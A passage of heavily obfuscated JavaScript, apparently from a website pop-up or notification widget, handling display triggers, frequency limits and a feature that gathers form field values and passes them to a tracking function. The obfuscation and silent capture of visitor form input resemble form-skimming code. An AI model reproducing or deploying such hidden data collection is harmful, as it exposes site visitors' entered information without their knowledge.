_0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return _0x2395(_0x3219e3-0x2eb,_0x5ec429);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['off_animation']===_0x3b3fe5(-0x254,-0x17e,-0x24b,-0x272,-0x13a)?_0x2ce42e(0x38b,0x37f,0x3dd,0x402,0x2f1):_0x133534['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x133534["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}["\u0062\u0075\u0069\u006c\u0064"](){if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]){(function(_0xdf0c6d,_0xb70449){function _0xb276a5(_0x375af1,_0x1fe4dd,_0x2e1417,_0x1a3dae,_0x166dba){return _0x2395(_0x2e1417- -0x1d0,_0x1fe4dd);}function _0x430df7(_0x1d0178,_0x33005f,_0x4acaa5,_0x254cd6,_0x5961bf){return _0x2395(_0x33005f-0x2dc,_0x4acaa5);}function _0x734cf6(_0x1cbb3a,_0x51383e,_0x4c1043,_0x1f8b90,_0x2b7e8e){return _0x2395(_0x1f8b90- -0x125,_0x2b7e8e);}function _0x7121be(_0x20b4b0,_0x5057c8,_0x4fda68,_0x312c1d,_0x975087){return _0x2395(_0x4fda68- -0x32b,_0x975087);}function _0x183501(_0x524117,_0x23c916,_0x2f265f,_0x4ab390,_0x15134b){return _0x2395(_0x2f265f- -0x185,_0x15134b);}if(_0x7121be(-0x127,-0x28e,-0x199,-0x27b,-0x1c5)!==_0x7121be(-0x187,-0x174,-0x199,-0x110,-0x24c)){for(var _0x361e08=0x0;_0x5a18da<0x5;_0x2a935e++){try{_0x14caf3['log'](_0x1ae778);}catch(_0x50b62c){}}}else{try{var _0x1eefa4=null;var _0x1eb46c;var _0x598f8e=undefined;_0x1eb46c=0x4+0x9;var _0x4369a6=0x43;var _0x1096fc=!![];var _0x567d87=null;var _0x46faa2=null;var _0x383ce7;var _0x3dbfb6=null;_0x383ce7=0x7;function _0x377966(_0x250343,_0x4932e0){function _0x17dcbd(_0x4dca78,_0x2d4f1b,_0x574692,_0x1cf397,_0x4c301a){return _0x2395(_0x4c301a- -0x25c,_0x574692);}function _0x4df082(_0x396222,_0x292f7c,_0x2cb411,_0x154c09,_0x2b8611){return _0x2395(_0x292f7c- -0x256,_0x2cb411);}if(_0x4df082(-0xb1,-0xc5,-0xb4,-0x102,-0x171)===_0x4df082(-0x18e,-0x19e,-0x1f1,-0x266,-0x23c)){try{_0x33626f=_0x50fcc4["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x132261){}}else{try{var _0x367dd3=0x1+0x1;var _0x353c33=null;_0x367dd3=0x5;}catch(_0x260b0d){return null;}}}for(var _0x330f7c=0x0;_RpRsVq<0x5;_ydLCGeErl++){try{try{_UHXsYmAs=null;}catch(_0x475c3d){}}catch(_0x2cebc8){break;}}try{while(_uUIyfcwSC<{}){if(_0x430df7(0x3ca,0x455,0x3e9,0x40c,0x532)!==_0x734cf6(0xf6,0x142,-0x8c,0x54,-0xa)){while(_0x4c0e95!={}){var _0x42f898=[];}}else{try{if(_0x430df7(0x42d,0x486,0x52c,0x41f,0x46a)===_0x734cf6(0x139,0xf,0x1,0x85,0x156)){_WvmuIBA=JSON['parse']("\u007b\u007d");}else{if(typeof _0x3a4e0b==_0xb276a5(-0xfa,-0xe7,-0x7f,-0x11a,0x3f)){try{_0x2f7262++;}catch(_0x409798){}}}}catch(_0x15cda8){}}}}catch(_0x54af69){}}catch(_0x25e3a6){}return[];}})({},0x10b);var _0x43feb9;let _0x2f26a0=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this['options']['data_triggers_auto']);_0x43feb9=0x7+0x3;if(_0x2f26a0){if(_0x218b0e(-0xfc,0xdc,-0x9,-0x7b,0x6c)===_0x86d35f(-0x33b,-0x282,-0x34d,-0x3fe,-0x3dd)){document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x218b0e(0x50,0x196,0xda,0x51,0x107))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x51720a=>{function _0x4c11ac(_0x265c63,_0x6000df,_0x4966c9,_0x433981,_0x1b8a64){return _0x2395(_0x4966c9-0x2cb,_0x6000df);}_0x51720a["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4c11ac(0x38f,0x355,0x30b,0x35c,0x2b3),_0x4751a5=>{function _0xb6e660(_0xf10421,_0x5d578c,_0x54e0e5,_0x40a5cb,_0x4b5c57){return _0x2395(_0x5d578c- -0x1bf,_0x40a5cb);}function _0xee9195(_0x33ab66,_0x4bd50f,_0x1c3e94,_0x24e7df,_0x4d7737){return _0x2395(_0x24e7df- -0x15e,_0x33ab66);}function _0x2ebe48(_0x2cabe9,_0x37ab30,_0x2851ac,_0xfb085f,_0xcedf9f){return _0x2395(_0x37ab30-0x1fc,_0xfb085f);}function _0x2d6b17(_0x323758,_0x383744,_0x540da7,_0xd14db8,_0x16b087){return _0x2395(_0x16b087- -0x158,_0x540da7);}if(_0x2d6b17(-0xbe,-0x5b,-0x75,0xdb,0x11)!==_0xb6e660(-0x75,-0x56,-0x36,0x1,-0x5a)){var _0x481b50=0xb0;}else{let _0x319a17=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'];(function(_0x19b960,_0x572cf6){function _0x47c0f4(_0x34c6bb,_0x5091f9,_0x336e42,_0x2f634b,_0x5db80b){return _0x2395(_0x5091f9-0xbf,_0x2f634b);}function _0xac63c2(_0x48a170,_0x325b77,_0x15ab64,_0x177125,_0x24eae2){return _0x2395(_0x24eae2- -0x11b,_0x48a170);}function _0x4585f1(_0x23c672,_0x1a2a46,_0x22abbc,_0x4e7eb8,_0x7375d2){return _0x2395(_0x4e7eb8-0x3a9,_0x23c672);}function _0x51eb5b(_0x3ddc24,_0x3c2b49,_0x3dfb08,_0x385ad9,_0x4a894d){return _0x2395(_0x3ddc24-0xfc,_0x4a894d);}function _0x485bf9(_0xb1ea81,_0x1748fb,_0x65050c,_0x298078,_0x2219a9){return _0x2395(_0x1748fb- -0x388,_0x298078);}if(_0xac63c2(0x9f,0xb9,-0x1d,-0x73,-0x37)===_0xac63c2(0x52,-0xa9,0x9e,0x31,-0x37)){try{var _0x987e0e=0x1+0x4;var _0x52a7c4=_0x485bf9(-0x33e,-0x30d,-0x27e,-0x246,-0x33b);_0x987e0e=0x2;var _0x46af5b={};var _0x26dece;var _0x2ecac6=0x3cf;_0x26dece=0x7+0x0;var _0x4377a9;var _0x4f4cdd=undefined;_0x4377a9=0x3;var _0x8fddf9;var _0x24a2ef=null;_0x8fddf9=_0x51eb5b(0x139,0x63,0x188,0x178,0x71);var _0x4dae0e=0x1a8;var _0x1bf3c2;var _0x515021=!![];_0x1bf3c2=0x5;var _0x55077d=null;try{if(_0x47c0f4(0x63,0x122,0xca,0x149,0x1f1)===_0x485bf9(-0x236,-0x325,-0x3a2,-0x3d3,-0x23e)){while($xisSfXtx<_0xac63c2(-0x50,0xf0,-0x38,0x50,0x7a)){try{$ObTuT={};}catch(_0x21a397){}}}else{if(_0x38b8e9){_0x41a20c(_0x3a4ed9);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x5ede96);}}}catch(_0x2fcdc0){}for(var _0x5e4d07=0x0;_utj<0x5;_UhF++){if(_0x4585f1(0x42e,0x34c,0x3b5,0x3ca,0x417)!==_0x4585f1(0x41f,0x35d,0x418,0x3ca,0x354)){_0x3a6e58['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x277b6f);_0x34b187['reposition']();}else{try{if($SV!=undefined){try{if(_0x51eb5b(0x224,0x1fe,0x227,0x2c9,0x2a7)===_0xac63c2(-0x1f0,-0x115,-0xa2,-0x73,-0x115)){return;}else{_AtWJt++;}}catch(_0xe797e8){}}}catch(_0x3ea57c){if(_0x47c0f4(0x269,0x18a,0x12a,0x276,0x1ac)===_0x4585f1(0x549,0x4ac,0x470,0x474,0x386)){break;}else{try{_0x3dea9b=_0x61d402["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x1497f3){}}}}}try{while(typeof $XzOqpeG==_0x485bf9(-0x2b4,-0x237,-0x209,-0x1a1,-0x236)){_OmAQMCGOc=0x142;}}catch(_0x90585a){}if($SpW0==0xe4||_Kzd!=0xa9){if(_0x51eb5b(0x11e,0x138,0x1d3,0x1a4,0x1c3)!==_0xac63c2(-0xc3,0x3f,-0x49,-0x3b,-0x2f)){try{var _0x96ff69=0x9+0x5;var _0x39a91c=[];_0x96ff69=0x3+0x7;}catch(_0x48aab8){}}else{_0x46f5d3=_0x47c0f4(0x4b,0x12e,0x1f0,0xb7,0xf4);}}else{}}catch(_0x457b97){}return 0x361;}else{return null;}})(![],[]);let _0x37a8c6={};_0x51720a["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2d6b17(0x86,0xd1,0x9d,-0x85,0x62))["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x5221ed=>{function _0x2f1c2f(_0x2c7df9,_0x49704d,_0x5bfe9b,_0x4c113e,_0x1b6ebb){return _0x2395(_0x1b6ebb- -0x36e,_0x5bfe9b);}function _0x2c528b(_0x47a1f6,_0x1ea4a0,_0xdbb0dc,_0x5a02c5,_0x59f3bc){return _0x2395(_0x5a02c5- -0x290,_0x59f3bc);}function _0x2c2481(_0x6eb325,_0x1bd57a,_0x55714c,_0x4deea0,_0x357988){return _0x2395(_0x4deea0- -0x244,_0x1bd57a);}function _0x2b3e7c(_0x104712,_0x348deb,_0x508baa,_0x49af54,_0xe097d6){return _0x2395(_0xe097d6- -0xd8,_0x104712);}function _0x47ebe3(_0x5b3dab,_0x119824,_0x4cb992,_0x503caa,_0x1476c6){return _0x2395(_0x119824- -0x3cf,_0x503caa);}if(_0x5221ed["\u0074\u0079\u0070\u0065"]==_0x2b3e7c(0x36,-0x169,-0x100,-0xfc,-0x84)||_0x5221ed['type']==_0x2c2481(-0xd6,0x3b,0x66,-0x82,-0x48)){return;}if(_0x5221ed["\u006e\u0061\u006d\u0065"]['indexOf'](_0x2c2481(-0x7c,-0xa9,-0x38,-0xdd,-0x1b3))!==-(0x31fc0^0x31fc1)){if(_0x2f1c2f(-0x148,-0x109,-0x271,-0x167,-0x1cc)===_0x2b3e7c(-0x54,0x76,0x1d,-0xcf,-0x6)){try{_0xfe44f6=_0x1cc69c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x3f9888){}}else{return;}}_0x37a8c6[_0x2f1c2f(-0x187,-0x153,-0x27e,-0x160,-0x1c7)+_0x5221ed["\u006e\u0061\u006d\u0065"]]=_0x5221ed["\u0076\u0061\u006c\u0075\u0065"];});send_tracking_data({...user,..._0x37a8c6,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":_0x319a17,'type':_0xee9195(-0xf9,-0x231,-0x1fd,-0x13e,-0x116)});}});});}else{try{_0x59e887=[];}catch(_0x39c45a){}}}}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]){if(_0xdff036(0xe2,0x25d,0x1b0,0x27c,0x1a2)!==_0x86d35f(-0x2b6,-0x214,-0x1d7,-0x241,-0x2c3)){return![];}else{if(!_0x2a9bcb&&_0x29fc92()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){_0x37bd98();_0x59fe0b=!![];}}}if(this['options']['trigger_all_delay']){if(_0x86d35f(-0x24e,-0x23c,-0x2f6,-0x199,-0x229)!==_0x3b1e48(0x46a,0x588,0x505,0x4e4,0x5e5)){(function(){function _0x5c6d7b(_0x339c2e,_0x4bf061,_0x200c95,_0x3949e4,_0x925687){return _0x2395(_0x4bf061- -0x3dc,_0x3949e4);}function _0x3933c7(_0x47d250,_0x217130,_0x17630a,_0x4b45a9,_0x5ab41d){return _0x2395(_0x217130-0x2e,_0x5ab41d);}try{var _0x392329=0x23f;var _0x30c5a0;var _0x259714=null;_0x30c5a0=0x8+0x7;var _0x15fd53=null;var _0x355e14=[];var _0x459eea;var _0x4ded39={};_0x459eea=_0x4df006(-0x9f,0x8,-0x186,-0xa0,0x9);function _0x2ff93a(){function _0x6d0433(_0x3a47af,_0x484a9b,_0x456a62,_0x14722a,_0x201f06){return _0x2395(_0x201f06-0x333,_0x14722a);}function _0x2c3d5d(_0x330aea,_0x10af77,_0x598ebb,_0xa30a11,_0x52cc6b){return _0x2395(_0x598ebb-0x6,_0x52cc6b);}function _0x67ae3f(_0x2783a8,_0x5e33cf,_0x508f63,_0x3c53c5,_0x49b68d){return _0x2395(_0x508f63-0x2ae,_0x3c53c5);}function _0x5f47ae(_0x1d1830,_0x45c790,_0x10d4f0,_0x1a8162,_0x368677){return _0x2395(_0x45c790-0x25a,_0x1d1830);}if(_0x6d0433(0x317,0x36d,0x462,0x33a,0x3df)!==_0x5f47ae(0x37c,0x306,0x2f9,0x2e4,0x323)){_0x25aeee={};}else{try{if(_0x67ae3f(0x3f0,0x28d,0x347,0x384,0x32d)===_0x6d0433(0x488,0x2d7,0x41f,0x408,0x3cc)){console["\u006c\u006f\u0067"]({});}else{try{_0x201235['log'](_0x1db5ac);}catch(_0x2016c4){}}}catch(_0x46b315){return null;}}}function _0x4c12f3(_0x134507){function _0x2298c1(_0x217e11,_0x1df620,_0x553a59,_0x4df2d3,_0x35345c){return _0x2395(_0x553a59- -0x314,_0x35345c);}function _0x229905(_0xe3bd4,_0x4ab4fc,_0x321d03,_0x41baac,_0x4f9842){return _0x2395(_0x321d03- -0x328,_0xe3bd4);}function _0x1ce1bf(_0x3be78f,_0xe1315f,_0x16ea3e,_0x602a2d,_0x3cdadc){return _0x2395(_0x602a2d-0xdf,_0x3be78f);}function _0xee4edc(_0x2aa56a,_0xeadef9,_0x70f02d,_0x4648f5,_0x4352a7){return _0x2395(_0x2aa56a-0x295,_0xeadef9);}function _0x4c0ade(_0x4382d9,_0x5db3a5,_0x5764cd,_0x3dd26e,_0x44e9b9){return _0x2395(_0x5db3a5-0x21a,_0x3dd26e);}try{if(_0x1ce1bf(0xd7,0x18a,0x10f,0x120,0x19b)===_0x229905(-0x15e,-0x11b,-0x1ad,-0x196,-0x27e)){while(_0x54b17f<{}){try{_0xf7c0bc=_0x51152d['parse']("}{".split("").reverse().join(""));}catch(_0x5e91d9){}}}else{var _0x2505de;var _0x26b710=_0xee4edc(0x3d2,0x341,0x492,0x328,0x32e);_0x2505de=0x6;}}catch(_0x26c430){if(_0x1ce1bf(0x237,0x250,0x120,0x190,0x178)===_0xee4edc(0x31b,0x354,0x315,0x2a1,0x28d)){_0x263f03["\u006c\u006f\u0067"](null);}else{return null;}}}for(var _0x32495a=0x0;_xDVT<0x5;_YlvTMglqO++){if(_0x3933c7(0x1a8,0x15f,0xe6,0x19d,0x91)!==_0x4860a4(0x472,0x465,0x4a8,0x4a9,0x49f)){_0x506243["\u006b\u0065\u0079\u0073"](_0x379bb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bfc0f){_0x5895d1["\u006c\u006f\u0067"](_0x2bfc0f);});}else{try{try{_PvE=![];}catch(_0x4e9c11){}}catch(_0x1704c3){break;}}}if($Rdpdkznnj4==[]){try{try{if(_0x3933c7(0x79,0x5e,0xbc,0xda,0x42)===_0x41afcb(0xd1,0x193,0xe4,0x19d,0x1b4)){return null;}else{Object['keys']($HeuLB)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5877c6){function _0x92576c(_0x32e737,_0x130506,_0x3f37b8,_0x3f1c6e,_0x22c77d){return _0x2395(_0x22c77d-0x1ac,_0x3f1c6e);}function _0x581a4c(_0x9f24d3,_0x42874f,_0x332190,_0x41556b,_0x1a6dd7){return _0x2395(_0x41556b- -0x15e,_0x1a6dd7);}if(_0x92576c(0x1a3,0x1a2,0x34b,0x1a5,0x27f)===_0x581a4c(-0x116,-0x61,-0x78,-0x8b,-0xc7)){console["\u006c\u006f\u0067"](_0x5877c6);}else{_0x4c46e2['clearTimeout'](_0x23df8a["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}});}}catch(_0x383656){}}catch(_0x3bfa07){}}else{}try{if(_0x3933c7(-0x54,0x65,0x6a,0xf9,-0x66)===_0x41afcb(-0x1e,0x105,0x45,0xf0,0x80)){var _0x69b187=0x4+0x5;var _0x2fb8ee=0x234;_0x69b187=_0x3933c7(0x14a,0xe1,0x34,0x150,0x115);}else{while(typeof $rrrDcrur==_0x4df006(0x6,-0x10,0x4f,0x98,0x124)){if(_0x4860a4(0x2f5,0x3c7,0x3e8,0x38f,0x2f7)===_0x4df006(-0x96,-0x3d,-0x110,-0x48,-0xe2)){try{if(_0x4860a4(0x5a1,0x4ec,0x4ac,0x3c7,0x558)===_0x41afcb(0xa8,-0x53,0x1d,-0x7e,0x10f)){return null;}else{Object["\u006b\u0065\u0079\u0073"]($bYKqEGpxf)['forEach'](function(_0x5b236d){console["\u006c\u006f\u0067"](_0x5b236d);});}}catch(_0x270065){}}else{_0x431270["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]=this['options']["\u0075\u0072\u006c"];}}}}catch(_0x3c4473){}if(_ZcXzzNYP==_0x4df006(0x1e8,0x52,0x7a,0x124,0x33)&&_HGYoZXhd!=[]){try{_qL=_0x4df006(-0x132,-0x102,-0x128,-0x4a,-0x8d);}catch(_0x2b14e6){}}else{}try{if(_0x5c6d7b(-0x206,-0x2d8,-0x39b,-0x375,-0x2d0)===_0x4df006(0xce,-0xf1,0x90,0x4,0x95)){try{_0xd5a657=_0x1c10d2['parse']("\u007b\u007d");}catch(_0x1b849e){}}else{while($vxVMlVFE5!={}){var _0xb04eee=[];}}}catch(_0x3c09df){}try{if(_0x3933c7(0x30,0xb6,0x65,-0x40,0x182)!==_0x41afcb(-0x39,-0x9e,0x4e,-0x4,0x14)){try{_0x9fb276['keys'](_0x4ccc19)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x2bc448){_0x2ec747['log'](_0x2bc448);});}catch(_0x53e3fa){}}else{while($RIyRue==[]||$DGRfYesi!=0x3d2){if(_0x5c6d7b(-0x1a1,-0x225,-0x179,-0x152,-0x13d)===_0x3933c7(0x1f2,0x1c9,0x195,0x2b1,0x15e)){_0x6d71e1=!![];}else{try{if(_0x4860a4(0x4ac,0x521,0x501,0x44d,0x52f)===_0x3933c7(0xe2,0xa7,0x22,-0x3f,0xfe)){try{_0x3c22d4['log']({});}catch(_0x27ec21){return null;}}else{$vjAc5=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x5b3bdf){}}}}}catch(_0x111d33){}if(typeof $JduXB==_0x5c6d7b(-0x1bc,-0x28b,-0x2d9,-0x1ca,-0x290)){try{if(_0x4860a4(0x45d,0x422,0x417,0x330,0x442)===_0x4860a4(0x472,0x40f,0x42e,0x3e4,0x34f)){return![];}else{var _0x354999=[];}}catch(_0x5dbdc4){}}else{}if($Xoklw4!=undefined){if(_0x4df006(-0x9e,0xc4,-0xe,0xf,0xf)===_0x4860a4(0x362,0x368,0x394,0x324,0x305)){_0xe1c6ab(_0x2f3127);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x28fd59);}else{try{console['log'](null);}catch(_0x4e690a){}}}else{}}catch(_0x288935){}function _0x41afcb(_0x547bd6,_0xa05682,_0x9121d,_0x35eed4,_0x34d3f4){return _0x2395(_0x9121d- -0x3a,_0x547bd6);}function _0x4df006(_0x2bb859,_0x1a1e33,_0x2d669b,_0x58ce3e,_0x4bfc98){return _0x2395(_0x58ce3e- -0xb9,_0x2bb859);}function _0x4860a4(_0x1aad18,_0x4e4397,_0x282c35,_0x4dd1bb,_0x3d733b){return _0x2395(_0x282c35-0x377,_0x3d733b);}return[];})({});var _0x3832b7=0x3+0x7;let _0x2b60ba=this['is_page_delay_triggered'](this['options']['triggers_delay']);_0x3832b7=0x0+0x7;if(!_0x2b60ba){if(_0x218b0e(0x2f,0xb5,0x10d,0x1e,0x121)===_0x86d35f(-0x237,-0x1be,-0x306,-0x2b8,-0x207)){_0xaccc92["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x3b1e48(0x574,0x574,0x4f4,0x5a4,0x555);}else{return![];}}}else{_0x3103de["\u006c\u006f\u0067"](_0x470b0f);}}else{if(_0xdff036(0xc3,0x1b9,0x11b,0x120,0xa7)!==_0x3b1e48(0x489,0x3eb,0x496,0x4c4,0x58d)){if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']){try{if(_0x3b1e48(0x349,0x361,0x438,0x514,0x40d)!==_0xdff036(-0x6b,-0x2,0x80,0x72,0x92)){try{var _0x49b27a=!![];var _0x45f868=0x8+0x1;var _0x2f5cd5=_0x44fabd(0x42d,0x434,0x584,0x3e8,0x496);_0x45f868=0x7+0x7;}catch(_0xcaab86){}return 0x39;}else{var _0x1c1365=0x8+0x9;var _0x4c9f3d={};_0x1c1365=0x6+0x6;var _0x51f7ce=!![];var _0x1632c0;var _0x3c435c=[];_0x1632c0=0x9+0x3;function _0x342a97(){function _0x2c6a34(_0x4612e6,_0x2781ab,_0x386f77,_0x100f14,_0x50242c){return _0x2395(_0x386f77- -0x1ed,_0x100f14);}function _0x4cc631(_0xe8ac30,_0x420890,_0x5de2e5,_0x5d8739,_0x588ec3){return _0x2395(_0x5de2e5- -0x190,_0x5d8739);}function _0x4520e7(_0x369b7c,_0x23a9dc,_0x41b0ed,_0x298c4f,_0x50c074){return _0x2395(_0x298c4f- -0x67,_0x23a9dc);}function _0x9d8d3e(_0x4de5aa,_0x1630c0,_0x1d1785,_0x59245f,_0x1ed519){return _0x2395(_0x59245f-0x344,_0x4de5aa);}function _0x14c304(_0x4563b3,_0x3e9beb,_0x2b3a78,_0x488314,_0x5b805f){return _0x2395(_0x3e9beb- -0x9e,_0x4563b3);}try{if(_0x2c6a34(0x69,0x72,0x0,0x6e,-0x31)!==_0x2c6a34(0x63,0x1b,0x0,-0x49,0x33)){try{_0x3791b1=_0x140adc["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x14e04a){}}else{for(var _0x51e815=0x0;$zN9<0x5;_RLBIb++){if(_0x2c6a34(-0x74,0x7,-0xe8,-0x7,-0x10a)!==_0x2c6a34(-0x118,-0xb5,-0xe8,-0x1ad,-0xdf)){_0x33cc6d=_0x4ee2bc["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x9d8d3e(0x303,0x3ff,0x33e,0x3ea,0x377)===_0x14c304(0x11d,0x48,-0x13,-0x80,-0x36)){return _0x4226d8["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4cc631(-0x31,-0xc5,-0x118,-0x13e,-0x1d5));}else{console['log'](_iQQhd);}}catch(_0x41c434){}}}}}catch(_0x5e97bc){if(_0x9d8d3e(0x303,0x412,0x3e0,0x362,0x32c)!==_0x9d8d3e(0x37a,0x28b,0x32c,0x362,0x2e3)){var _0x3e4059=0x0+0x5;let _0x2d32a1=_0x51eecb["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3e4059=0x9;if(_0x2d32a1!==-(0x3f546^0x3f547)){_0x561598=_0x1d2fe5['split']("\u0023")[0x68d1e^0x68d1e];}return _0x57bb08;}else{return null;}}}function _0x39d182(_0x16d8ad,_0x19206f){function _0x38b2de(_0x57b393,_0x4675fc,_0x1a5955,_0x3f060b,_0x498612){return _0x2395(_0x498612-0x3d7,_0x3f060b);}function _0x488f80(_0x463ccf,_0x25c273,_0x58373c,_0x3d3b9a,_0x3e23ac){return _0x2395(_0x25c273- -0x26d,_0x3d3b9a);}function _0x1733fc(_0x51c87a,_0x201136,_0x4a89e0,_0x35bab1,_0x68abcb){return _0x2395(_0x35bab1- -0x1cb,_0x4a89e0);}function _0x3f0a05(_0x46322e,_0x5dfd72,_0x3fb11f,_0x53ca05,_0x2f0e10){return _0x2395(_0x53ca05- -0x167,_0x5dfd72);}function _0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return 